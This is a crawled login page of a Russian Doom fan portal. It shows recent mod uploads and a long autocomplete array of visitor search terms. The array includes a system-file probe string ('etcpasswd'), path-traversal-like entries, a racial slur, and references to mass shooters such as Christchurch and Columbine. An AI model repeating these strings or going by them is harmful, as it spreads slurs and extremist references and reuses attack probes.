

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://iddqd.ru/login?go=/?page=460
body_size: 234890
content:
<html><head><title>Welcome to U.A.C. - Doom Power - Все ресурсы Doom на одном сайте!</title><meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta http-equiv="Content-Language" content="ru">
<link rel=Stylesheet href="//iddqd.ru/frames/doom3_new.css">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"> 
<link rel="apple-touch-icon" href="/apple-touch-favicon.png"> 
<meta name="DISTRIBUTION" content="GLOBAL">
<meta name="DOCUMENT-STATE" content="DYNAMIC">
<meta name="revisit-after" content="7 day">
<meta name="RESOURCE-TYPE" CONTENT="DOCUMENT">
<meta name="ROBOTS" CONTENT="ALL">
<meta name="Description" content="Doom Power - Все ресурсы Doom на одном сайте! Информационный портал. Новости, прохождение, статьи."><meta name="KEYWORDS" CONTENT="doom, doom3, doom 3, doom iii, новости, уровни, wad, zandronum, zdaemon, tnt evilution, plutonia, ultimate doom, doom2.wad, John Carmack, форум, fps, бфг, монстры, имп, кибердемон, какадемон, зомби, моды, doom 2, id software"><link rel="search" type="application/opensearchdescription+xml" title="Doom Power" href="//wlf3d.ru/isearch.xml"></head><body link=black vlink=black alink=black onclick="parent.window.hs.getExpander().close();"><div style="position:absolute;right:5px;top:6px;">18+</div>
<style>body{BackGround-Image:url(pic/back.jpg);}</style><table align=center cellspacing=0 cellpadding=0 width=100% height=94 border=0><tr>
<td rowspan=5><img src=pic/snowall/dopl.gif width=4 height=94></td><td rowspan=5 width=47% bgcolor=#B7B8B9 style="BackGround-Image:url(../pic/snowall/dopm.gif);">
<table width=100% border=0 cellpadding=2 cellspacing=2 align=left style=position:relative;top:3;><tr valign=top><td><a href="//iddqd.ru/login?go=/login?go=/?page=460"><img class=rounded src="pic/enter.gif" border="1" height=70/></a></td><td align=left style="background-repeat:no-repeat;background-position: 96% 92%;BackGround-Image:url(../pic/status2.gif);" 
alt=Disconnected title=Disconnected><font face=arial size=2 color=#333A40><b>Welcome to U.A.C. [<a href="//w.iddqd.ru"><font color=black>O.S.A.</font></a>]</b><br><nobr><a href="//iddqd.ru/login?go=/login?go=/?page=460"><u><font size=2 face=arial color=black><b>login</b></font></u></a> / 
<a style=color:black; href=//i.iddqd.ru/profile.php?mode=register><u><font size=2 face=arial><b>register</b></font></u></a></nobr>&nbsp;<a href=//i.iddqd.ru/profile.php?mode=register&lang=eng><img src="pic/eng2.gif" height=11></a><font style="font-family:Verdana,Arial,Helvetica,sans-serif;"><br><b><nobr>Status: Guest</nobr></b></td></table></td>
<td rowspan=5 valign=top><img src=pic/snowall/dopr.gif width=4 height=94></td>
<td rowspan=5 width=12 valign=top><img src=pic/snowall/3.jpg width=114 height=94 border=0></td>
<td rowspan=3 width=96 valign=top><img src=pic/snowall/5.jpg width=96 height=73 border=0></td>
<td rowspan=3 width=20 valign=top><img src=pic/snowall/13.gif width=20 height=73></td>
<td rowspan=3 width=74 valign=top><img src=pic/snowall/12.gif width=74 height=73></td><td width=435><img src=pic/snowall/52.gif width=435 height=9></td>
<td rowspan=5 width=8 valign=top><img src=pic/snowall/7s.gif width=7 height=94></td>
<td rowspan=5 valign=top><img src=pic/snowall/dopl.gif width=4 height=94></td>
<td rowspan=5 width=53% bgcolor=#B7B8B9 style="BackGround-Image:url(../pic/snowall/dopm.gif);">
<table width=100% height=80 cellpadding=0 cellspacing=0 border=0 style=position:relative;top:3;><tr><td><table width=98% height=100% border=0 style=line-height:15px;><tr valign=top height=10><td><b><font face=arial size=2 color=#333A40><b>Latest update top  &#8658;</b><tr valign=top height=98%><td><font face=verdana size=1><nobr><img src=pic/update/levels.gif alt="Уровни для Doom" title="Уровни для Doom"> [21.01] <a href="levels?find=Ultimate Doom 2"><u><font color="black">Ultimate Doom 2</u></a></nobr><br><nobr><img src=pic/update/mods.gif alt="Моды для Doom" title="Моды для Doom"> [18.01] <a href="mods?find=Russian Overkill"><u><font color="black">Russian Overkill</u></a></nobr><br><nobr><img src=pic/update/mods.gif alt="Моды для Doom" title="Моды для Doom"> [18.01] <a href="mods?find=Guncaster"><u><font color="black">Guncaster</u></a></nobr><div align=right><img align=right name=mirror id=mirror src=pic/mirror3.gif onclick="ToggleBox('ttop')" style=cursor:pointer; alt="Show full list" title="Show full list"></div>
<div class=dop id=ttop style=z-index:1;margin-left:-7px;height:dopto;><table border=0 style=margin-left:0px;margin-top:-2px; height=doptp width=100%>
<tr valign=top height=99%><td rowspan=2 style=BackGround-Image:url(../pic/snowall/dopdl.gif);background-repeat:repeat-y; width=4px;>
</td><td><font face=verdana size=1><nobr><img src=pic/update/utils.gif alt="Редакторы и утилиты" title="Редакторы и утилиты"> [18.01] <a href="utils?find=SLADE 3.2.11"><u><font color="black">SLADE 3.2.11</u></a></nobr><br><nobr><img src=pic/update/d3.gif alt="Все для Doom 3" title="Все для Doom 3"> [15.01] <a href="d3?find=dhewm3"><u><font color="black">dhewm3</u></a></nobr><br><nobr><img src=pic/update/mods.gif alt="Моды для Doom" title="Моды для Doom"> [11.01] <a href="mods?find=Project Brutality"><u><font color="black">Project Brutality</u></a></nobr><br><nobr><img src=pic/update/mods.gif alt="Моды для Doom" title="Моды для Doom"> [11.01] <a href="mods?find=Disaster Jester: Classifi"><u><font color="black">Disaster Jester: Classifi</u></a></nobr><br><nobr><img src=pic/update/levels.gif alt="Уровни для Doom" title="Уровни для Doom"> [09.01] <a href="levels?find=Deus Vult"><u><font color="black">Deus Vult</u></a></nobr><br><nobr><img src=pic/update/levels.gif alt="Уровни для Doom" title="Уровни для Doom"> [09.01] <a href="levels?find=Halo Of Wonders"><u><font color="black">Halo Of Wonders</u></a></nobr><br><nobr><img src=pic/update/nd.gif alt="Новый Doom" title="Новый Doom"> [06.01] <a href="new?find=Odamex 12.1"><u><font color="black">Odamex 12.1</u></a></nobr><br><nobr><img src=pic/update/levels.gif alt="Уровни для Doom" title="Уровни для Doom"> [05.01] <a href="levels?find=Bloodspeed"><u><font color="black">Bloodspeed</u></a></nobr><br><nobr><img src=pic/update/utils.gif alt="Редакторы и утилиты" title="Редакторы и утилиты"> [02.01] <a href="utils?find=UDB r4282"><u><font color="black">UDB r4282</u></a></nobr><br><nobr><img src=pic/update/nd.gif alt="Новый Doom" title="Новый Doom"> [01.01] <a href="new?find=ZDaemon 1.10.26"><u><font color="black">ZDaemon 1.10.26</u></a></nobr><br><nobr><img src=pic/update/levels.gif alt="Уровни для Doom" title="Уровни для Doom"> [29.12] <a href="levels?find=Doom Core Trilogy"><u><font color="black">Doom Core Trilogy</u></a></nobr><br><nobr><img src=pic/update/mods.gif alt="Моды для Doom" title="Моды для Doom"> [20.12] <a href="mods?find=Trailblazer"><u><font color="black">Trailblazer</u></a></nobr><br><nobr><img src=pic/update/nd.gif alt="Новый Doom" title="Новый Doom"> [19.12] <a href="new?find=FastDoom 1.2"><u><font color="black">FastDoom 1.2</u></a></nobr><br><nobr><img src=pic/update/nd.gif alt="Новый Doom" title="Новый Doom"> [17.12] <a href="new?find=Q-Zandronum 1.4.22"><u><font color="black">Q-Zandronum 1.4.22</u></a></nobr><br><nobr><img src=pic/update/nd.gif alt="Новый Doom" title="Новый Doom"> [17.12] <a href="new?find=EDGE 1.52"><u><font color="black">EDGE 1.52</u></a></nobr><br><nobr><img src=pic/update/levels.gif alt="Уровни для Doom" title="Уровни для Doom"> [15.12] <a href="levels?find=The Road to Skull City"><u><font color="black">The Road to Skull City</u></a></nobr><br><nobr><img src=pic/update/nd.gif alt="Новый Doom" title="Новый Doom"> [12.12] <a href="new?find=Doom Retro 5.8.2"><u><font color="black">Doom Retro 5.8.2</u></a></nobr></td><tr style=height:3px; valign=bottom><td width=100%><img src="../pic/snowall/dopdm.gif" width=100% height=3></td>
<td align=right width=8><img align=right src=pic/mirror2.gif onclick="ToggleBox('ttop')" style=cursor:pointer; alt=Close title=Close></td>
</tr></table></div></td></tr></table></td></tr></table></td><td rowspan=5><img src=pic/snowall/dopr.gif width=4 height=94></td></tr>
<tr height=60><td width=435 valign=top style="BackGround-Image:url('pic/part/zandronum2.jpg');"><a href="http://doomgod.com/zandronum" target=_blank><img src="pic/part/zandronum2.jpg" width="435" height="60" border="0" /></a></td></tr>
<tr><td width=435 valign=top><img src=pic/snowall/82s.gif width=435 height=4></td></tr>
<tr><td colspan=4><table cellspacing=0 cellpadding=0 height=21 border=0><tr><td rowspan=2 bgcolor=#698091 width=628 style=BackGround-Image:url(pic/snowall/9s.gif);>
<center><font class=m><a href="//i.iddqd.ru/viewtopic.php?t=27" style=text-decoration:none;><font color=black>Отмазка №350: еще б чуть-чуть и я убил бы... 
</font></a></td></tr></table></td></tr></table>
<script language="JavaScript" src="java/main.js"></script><table cellSpacing=0 cellPadding=0 width=100%><tr><td style='width:182;vertical-align:top;align:left' width=186><table cellSpacing=1 cellPadding=2 style='text-align:left;' width=186>
<script language='JavaScript'>function newWindow(){Win=window.open('doom/ogg/play','Win','height=340,width=406')};</script>
<tr><td bgcolor=#698091 width=32 class=rounded2>
<input type=button style=background-color:698091;border-color:698091;border-style:groove;font-size:10;cursor:pointer;width:32px;border:0; value=Play border=0 onClick=newWindow();>
</td><td bgcolor=#698091 class=rounded2><a style=color:black; href=//iddqd.ru class=s4><font class=m>Новости</a><tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><a style=color:black; href=//i.iddqd.ru class=s4><font class=m>Doom Форум</a><tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><a style=color:black; href=faq class=s4><font class=m>Doom - F.A.Q.</a>
<tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><a style=color:black; href=new class=s4><font class=m>Скачать</a>
<tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><a style=color:black; href=d3 class=s4><font class=m>Doom 3</a>
<tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><img src=pic/doom4.gif align=left><a style=color:black; href=doom class=s4><font class=m>Doom<font size=1><sup>&reg;</sup></font></a>
<tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><a style=color:black; href=film class=s4><font class=m>Doom Фильм</a>
<tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><a style=color:black; href=internet class=s4><font class=m>Игра через интернет</a><tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><a style=color:black; href=kartinki class=s4><font class=m>Веселые картинки</a>
<tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><a style=color:black; href=links class=s4><font class=m>Doom - Ссылки</a><tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><a style=color:black; href=tourney7 class=s4><font class=m>Соревнования</a><tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><a style=color:black; href=info class=s4><font class=m>О нашем сайте</a>
<tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=pic/off.gif hspace=4 align=left><a style=color:black; href=send class=s4><font class=m>Отправить сообщение</a><tr><td colspan=2 bgcolor=#698091 class=rounded2><img src=picwolf/off.gif hspace=4 align=left><a style=color:black; href=//w.iddqd.ru class=s4><font class=m>Wolfenstein 3D</a><tr><form action=search method=POST><td colspan=2 bgcolor=#698091 class=rounded2><center><input type=hidden name=mainsearch value=1>
<INPUT TYPE=text id=auto2 NAME=file class=f1 style="width:114;height:18;line-height:16px;border-color:black;border-width:1px;border-style:solid;border-radius: 3px 3px 3px 3px;"> 
<input style="background-color:#901515;color:#cdad91;cursor:pointer;width:57px;border-width:1px;border-color:black;height:20px;font-size:11px;font-weight:bold;border-radius: 3px 3px 3px 3px;" value=Искать type=submit></td><tr></form><td colspan=2><center><table></table></table><center><a href=//clan.iddqd.ru><img src=pic/part/iddqd.gif width=135 height=128 border=0></a><table cellSpacing=0 cellPadding=1 width=182 border=0></td><tr><td colspan=2><table width=100%><tr><td colspan=2 class=tn3 style=height:20;font-size:11px;><a href=adminclicks style=text-decoration:none;>
<font color=#CDAD91 style=cursor:pointer;font-size:11px;text-decoration:none;>Последние скачивания</a>:<tr><td colspan=2 class=rounded2 bgcolor=black align=left><a href="levels"><font class=p style=font-size:10px;text-indent:2px;cursor:pointer;>Уровни для Doom</a>:<tr><td colspan=2 class=rounded2 bgcolor=698091 style=text-align:justify;><img src=pic/off.gif height=16 width=16 hspace=4 align=left><a class=s href="levels?find=Temple of the Lizardmen" title="Temple of the Lizardmen">Temple of the Lizardmen</a><tr><td colspan=2 class=rounded2 bgcolor=698091 style=text-align:justify;><img src=pic/off.gif height=16 width=16 hspace=4 align=left><a class=s href="levels?find=Remnant" title="Remnant">Remnant</a><tr><td colspan=2 class=rounded2 bgcolor=698091 style=text-align:justify;><img src=pic/off.gif height=16 width=16 hspace=4 align=left><a class=s href="levels?find=Plutonium Sandpit" title="Plutonium Sandpit">Plutonium Sandpit</a><tr><td colspan=2 class=rounded2 bgcolor=black align=left><a href="old"><font class=p style=font-size:10px;text-indent:2px;cursor:pointer;>Старый Doom</a>:<tr><td colspan=2 class=rounded2 bgcolor=698091 style=text-align:justify;><img src=pic/off.gif height=16 width=16 hspace=4 align=left><a class=s href="old?find=Doom 21.9" title="Doom 21.9">Doom 2 1.9</a><tr><td colspan=2 class=rounded2 bgcolor=698091 style=text-align:justify;><img src=pic/off.gif height=16 width=16 hspace=4 align=left><a class=s href="old?find=Doom 21.8" title="Doom 21.8">Doom 2 1.8</a><tr><td colspan=2 class=rounded2 bgcolor=698091 style=text-align:justify;><img src=pic/off.gif height=16 width=16 hspace=4 align=left><a class=s href="old?find=Ultimate Doom1.9 ultimate" title="Ultimate Doom1.9 ultimate">Ultimate Doom 1.9 ultimate</a><tr><td colspan=2 class=rounded2 bgcolor=black align=left><a href="mods"><font class=p style=font-size:10px;text-indent:2px;cursor:pointer;>Моды для Doom</a>:<tr><td colspan=2 class=rounded2 bgcolor=698091 style=text-align:justify;><img src=pic/off.gif height=16 width=16 hspace=4 align=left><a class=s href="mods?find=Complex Doom" title="Complex Doom">Complex Doom</a><tr><td colspan=2 class=rounded2 bgcolor=698091 style=text-align:justify;><img src=pic/off.gif height=16 width=16 hspace=4 align=left><a class=s href="mods?find=Zero Tolerance" title="Zero Tolerance">Zero Tolerance</a><tr><td colspan=2 class=rounded2 bgcolor=black align=left><a href="levels"><font class=p style=font-size:10px;text-indent:2px;cursor:pointer;>Уровни для Doom</a>:<tr><td colspan=2 class=rounded2 bgcolor=698091 style=text-align:justify;><img src=pic/off.gif height=16 width=16 hspace=4 align=left><a class=s href="levels?find=All Hell is Breaking Loose!!!" title="All Hell is Breaking Loose!!!">All Hell is Breaking Loose!!!</a><tr><td colspan=2 class=rounded2 bgcolor=698091 style=text-align:justify;><img src=pic/off.gif height=16 width=16 hspace=4 align=left><a class=s href="levels?find=The Plutonia Experiment" title="The Plutonia Experiment">The Plutonia Experiment</a></table>
<br>
</td></tr></table><td valign=top align=center>
<table width=100%><tr><td class=tn1><h1 class=tn1>Подключение к U.A.C.</h1></table><br><center><table width=320 cellpadding=3 cellspacing=1 border=0 class=tbs><tr class=pu><td>Авторизация</td></tr><tr><td class=row1 align=center width=100%>
<table align=center><tr><td class=tl><form action=//i.iddqd.ru/login.php method=post><span class=gensmall>Логин:<td class=tl><input class=fs type=text name=username size=20 maxlength=40 value="" /><td class=tl><input type=checkbox name=autologin class=fs/> <font size=1>Auto
<tr><td class=tl>Пароль:<td class=tl><input class=fs type=password name=password size=20 maxlength=25><td class=tl>
<input type=submit class=fs style=cursor:pointer;border-width:1;border-color:red;width:60; name=login value=Вход>
<input type=hidden name=redirect value="iddqd.ru"><input type=hidden name=go value="/login?go=/?page=460">
<input type=hidden name=sid value=7c93d2a31e35b1677906ad633e5dfea6><input type=hidden name=allok value=1><input type=hidden name=outside value=1><tr><td class=tl colspan=3>
<a href=//i.iddqd.ru/profile.php?mode=sendpassword>Забыли пароль?</a> / <a href=//i.iddqd.ru/profile.php?mode=register>
Зарегистрироваться</a></td></form></tr></table></table><script type="text/javascript" src="java/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="java/jquery.autocomplete.min.js"></script>
<script type="text/javascript">
var cities = ["QnoVale", "....picvote1.gif", "....picvote2.gif", "....picvote3.gif", "....picvote4.gif", "....picvote5.gif", "..picalldopdm.gif", ".9 2", ".wad", "0 4ons of death", "10х", "116", "150", "1024", "18 sex", "1owsd", "2.5", "115", "2016", "2062", "2063", "2064", "2ch", "3d doom", "3d hud", "3d mod", "3d model", "3d models", "4chan", "5Dt8L", "6268", "6821", "8 bit", "8 ише", "800", "8424", "A boy", "A7zjt", "AK 47", "Abysm", "Accensus", "Adolf in Hell", "Alaln", "Alien", "Alien Doom", "All Out War", "Allies", "AlterDoom", "Anime", "Apk", "Arsenal", "Ashes", "Avoid", "Batman doom", "Battle Eye Master", "BeamFlashlight", "Berserk", "Blades of Agony", "Bloom", "Bolognese", "Bonk", "Boy", "Boykisers", "Boykisers 2", "Boykisser", "Boykisser 2", "Boykissert", "Branton", "Bren", "Brenton", "Brenton mod", "Brenton tarant", "Brootal doom", "Brutaal", "Brutal", "Brutal Doo", "Brutal DooMl", "Brutal Doom 22v", "Brutal Doom v20b", "Brutal Doom v22", "Brutal Doon", "Brutal HeXen", "Brutal Heretic", "Brutal doom 0v20", "Brutal doom power", "Brutal pack", "Brytal", "Buitiful", "Bull", "Byoc", "CS Beta", "Calumbain", "Card", "Catacombs", "Chainsaw", "Chaos", "Chernobyl", "Chex Quest", "Choc", "Chosen", "Christchurch", "Christmas", "Collection", "Columbine", "Companion", "Coop", "Coop doom", "Counter Strike", "Crimhor", "Crusader", "D4T", "DBK", "DE Monsters", "DS Models", "DamNums", "Dark ages", "Dark fantasy", "Dark lord", "Dbk3", "Dbp", "Dbp27", "Dbp66", "Dead", "Dead But Dreaming", "Deathstrider", "Decino", "Decorate", "Delta", "Delta doom", "Delta touch", "Deltarune", "Destructor", "Diamond drakon", "Dickie 10", "Dio", "Dmr", "DooM", "DooM Center", "Doom 2016", "Doom 3 Doom 1", "Doom 3D remake", "Doom 3D weapon", "Doom 46", "Doom 6", "Doom 64", "Doom 64 android", "Doom Erocraft", "Doom H", "Doom Metal", "Doom Mower", "Doom ReBooted", "Doom War in Weis", "Doom android", "Doom arsenal", "Doom ii", "Doom ps1", "Doom revolution", "Doom wad", "Doom wads", "Doom wolfendoom", "Doom монстромод", "Doom монстропак", "Doom1", "Doom4", "Doom4gz", "DoomExo", "DoomExp", "DoomMetalVol4", "DoomMetalVol4.wad", "DoomRL", "Doomed in Space", "Doomstonr", "Dota", "Download remake 4", "Dragon", "Dragon slayer", "Drifter", "Duke Nukem", "Dwelling", "Ecstreme weapons", "Endless Madness", "Endless Madness 2", "Eoa", "Eternal", "Eternal slayer", "Extermination Day", "Extranger aeons 2", "Extreme weapons", "F3hoL", "Farming", "Fen", "Final", "Final doom", "Fnaf", "Fur", "Furri", "Furris", "Furry", "Fury", "GTA", "Gallery", "Garrys mod", "Gitler", "God", "God of war", "Golden souls", "Gos", "Grab s", "Graphic", "Gravmod V2.0", "Grezzo 2", "Guns", "Gunslinger", "Gzdoom 1.9", "Gzweapons", "HBV", "HalfLife Doom", "Halo", "Hard", "Harmony", "Hatred", "Hearts of Demons", "Hell", "Hell Raider", "Hell crusher", "Hellspawn", "Hen", "Hentai", "Hentai doom", "Heretic", "Hexen", "Hexen RPG", "Hideous", "Higga", "Holocaust", "Hood War", "Hoom", "Hooom", "Horny Doom", "Hot", "Hp bar", "Hud", "Hxrtc", "Hyper", "Igors MOD", "Igors mod", "Incarnate", "Insanity", "Isabelle", "Jays Brutal Doom", "Jjk", "JoJo", "Johhny Doom", "Jujustu Kaisen", "Kar En Tuk", "Kiserboy", "Kitty", "Knee deep", "Knight", "Kriegsland", "Krug", "Kruglyi", "Kukly", "Legacy of Rust", "Legend", "Legendary", "Levelup", "Live Through Doom", "Lizard", "Luna", "Madness", "Madness Combat", "Malice", "Mapsofchaos.pk3", "Marine", "Marines", "Mario Doom", "Mass disassembly", "MaxAmmo Upgrade", "Mdoom", "Meat grinder", "Metal", "Metal doom", "Metal gear solid", "Metal ost", "Metroid", "Minecraft", "Mini doom", "Minimap", "Miss", "Monster", "Monster Pack", "MooNMan mod", "Moon", "More Doom", "Moscow", "Multiplayer", "Mummy dust", "My house.wad", "MyHiuse", "Naruto", "Nash Gore next", "Necromaniac", "Negr", "Neon", "Neoni", "NeuralUpscale2x", "Nigga", "Nigga arsenal", "Nightmare login", "Ninja", "Nun", "Occultic doom", "One piece", "Online", "Operation", "Overdoom", "PSX", "Pack модов", "Pain", "Payback", "Pbr", "Physics", "Pig", "Pig Feeder", "Pillow blaster", "Pizza tower", "Police", "Porn", "Portal", "Possess me", "Postal", "Postprocessing", "Prince of Persia", "Prodgek", "Project", "Project bruta", "Project brutaliti", "PsychoPhobia 2.16", "Quake", "Quake 1", "Quake 1doom", "Quake 1doon", "Quake 2", "Quake 3", "Quake Stuff", "Quake Style ZX", "R34", "RAY Traced", "Racer", "Ragdoll", "Ragdoll Physics", "Ralsei", "Ratchet", "RaveYard", "Ray", "Real life", "Realms", "Rednec", "Reg", "Regdoil", "Regen", "Rekkr", "Relighting Doom", "Resident", "Resident evil", "Return", "Risen3D Soldiers", "Rpg", "Rtx", "Rule34", "Rus", "Russia", "Russian", "Russian overmel", "S.T.A.L.K.E.R.", "Samsara", "Sans", "Sans mod", "Sarpsuter", "Scorching Earth", "Sectors", "Sex", "Sexy Doom", "Shades", "Shadow", "Shadowman", "Sharpshooter", "Shield", "Shooting range", "Simpsons Doom", "Siren", "Skelegant", "Skinx", "Slooter", "Smooth", "SmoothDoom", "SmoothDoom.", "Sounds", "Sounds Doom64", "South", "Spawn", "Spe", "Speed", "Splitscreen", "Stalcer", "Stalker", "Star wars", "Starship trooper", "Steel", "Steve flashlight", "Strider", "Strife", "Stronghold", "Super Doom Mario", "Super Shotgun", "Supercharge", "Sword", "Swwm", "Swx", "System shock", "TaylorGirl", "Tereminator", "Terror", "Terrorist", "The", "The Church", "The Stranger", "The Trailblazer", "The pink", "The pink valley", "The pink valleyp", "The world", "Time stop", "Total Nightmare", "Tournament", "Trad", "Tsundere", "UDV", "Uaicd", "Unmarked", "Upgrade", "V AD", "Vanilla glory", "VeryHard3", "Wad", "Wads", "War", "War in Weis", "Warhames", "Warhammer", "Warpocalypse", "Water", "Weapon", "Weapons", "Weapons grezzo", "Wick", "WoI", "Wolfen", "Wolfensteun", "Ww2", "X rated wad", "X rated wads", "Xjojj", "Z pack", "Za warudo", "Zion", "Zoom", "abort", "acpga", "action", "action2", "adult", "advance", "advanced", "adventure", "adventures", "aeod", "aeod 6.66a8", "aeod crawl", "aeons", "aeons of death", "afterglow", "agony", "ahes 2063", "ak 47", "al nur", "alandogus", "alien doom", "ambient", "ammo", "andrew prosnik", "angelic", "anti", "aod", "aoz", "apocaliptic", "apocalyptic", "aracnocide123", "armageddon", "armon", "arms", "army", "art", "ash", "ashes 2063", "ashes hard reset", "astartes", "aura", "autosave", "avactor", "avp", "aw7", "back to saturn x", "backplay", "banana factory", "bara", "baron", "barsic13", "batman", "batman doom", "bdeathtm", "beatiful", "beatiful doom", "beautiful", "beretta", "best", "bfg 9000", "bgvf8", "big", "big bender", "big feeder", "bikini bottom", "biopunk", "black", "black edition", "black gothic", "black, death", "blake stone", "blasma", "blood", "blood doom", "bloodstein", "bloof", "blur", "boltgun", "bonsai", "boomdoom123", "boot hdoom", "boss", "bottle", "boy kissers", "boy kissers 2", "boykiser", "boykisers 2", "boykisser 2", "boykissers 2", "bratwurst123", "bright", "brital doom 2", "bru", "brual", "brutal doo", "brutal doom 0v20", "brutal doom 2", "brutal doom 21v", "brutal doom 22v", "brutal doom gold", "brutal doom v.21b", "brutal doom v15", "brutal doom v19", "brutal doom v20", "brutal doom v20b", "brutal doom v21", "brutal doom v30", "brutal doom wolf", "brutal dooml", "brutal doon", "brutal hexen", "brutal minecraft", "brutal pack", "brutal treiblazer", "brutal v20", "brutal wolf", "brutality", "bullet eye123", "caco", "cacodemon", "cacodemon monstr", "cacos revenge123", "call of abdulov", "call of doom.", "call of duty", "camera", "cards", "caster", "catana", "center", "cfavicon.ico", "chain", "chaingun", "chaingun 2", "chaotic", "chillax", "chiv", "chronos", "citadel", "cite", "city", "cjavaajaxdoom.css", "classic rivalry", "clevels", "cod", "codenam...", "codename demoliti", "colourful", "colourful hell123", "columbina", "columbine wad", "com", "commandoom", "companion mod", "compass", "complex", "cool", "coop marines123", "core", "corey doom", "corruption", "craft", "crazy ivan", "crimson", "cronos", "cs ak 47", "cs beretta", "cs beta", "cs fn m249", "cs hands", "cs sig sg 500", "cs sig sg 550", "cuite", "cute", "cw.iddqd.ru", "cyber", "cyberpunk", "d.e.s. v2.2", "d.e.s.123", "d2dw", "dakka123", "damage", "dannedwads", "dark", "dark ages", "darkdoom", "darken", "dash", "day", "dbp43", "ddc", "de monsters", "death arsenal", "death strider", "deathmatch", "deep dream", "defeat", "dehacked", "dem4d2", "demade", "demo arm", "demon morph rune", "demon rune", "demon s steel", "demon s teeth", "demon slayer 1887", "demonsteele123", "desert eagle", "desisive", "destroyon4ever", "detail", "devil may cry", "dhtp", "diablo", "diamond", "diaz", "did oqo", "die hard", "dimonddragon", "dio doom", "dio jojo", "disaster", "disaster center", "disaster jester", "disension", "divine", "dizzy tower", "dm monsters123", "dma", "dnr", "dog", "doom 1", "doom 16", "doom 16 goda", "doom 2 cyberdemon", "doom 2005", "doom 2016", "doom 3 Wad", "doom 3 android", "doom 3 doom", "doom 3 doom 1", "doom 3 sounds", "doom 3 weap...", "doom 3 weapons 2", "doom 4", "doom 4 vanilla", "doom 64", "doom 64 tc", "doom 8 bit", "doom brutal", "doom brutalizer", "doom center", "doom dannedwads", "doom delta 2.5", "doom eternal", "doom exp", "doom h", "doom ii", "doom inca...", "doom incer.wad", "doom infinite", "doom metal", "doom metal v.4", "doom metal музыка", "doom metal.wad", "doom mod", "doom mod maker", "doom mover", "doom rebooted", "doom roguelike", "doom rouglike", "doom ston", "doom storn", "doom tnt", "doom vr", "doom war in res", "doom2.exe", "doom2.mods", "doom64 wad", "doombase", "doomblocks", "doomer", "doomexporer", "doomrl a", "dooms", "doomz alpha 15", "doomzone v1.8.1", "doomzone123", "dreadus shotgun", "drla", "ds models", "ds models gz", "dsda doom 0.29", "duke advance", "duke nukem", "duke nukem 3d", "dumb", "dusk", "dynamic", "ecstreme weapons", "edition", "effects", "embers", "empathy", "empathy doom", "empathy mod", "empathy wad", "empty mod", "empty wad", "encarnate", "endless madness 2", "enemy", "enemy health", "enhanced", "enigma arsenal", "enjay", "enjay 2000", "eqgqj", "eric harris", "etcpasswd", "eternal exp", "ethernal", "eureka 1.11", "eva", "evangelion", "everlasting", "evp", "exp", "explored", "extreme weapons", "extrmination", "fallout", 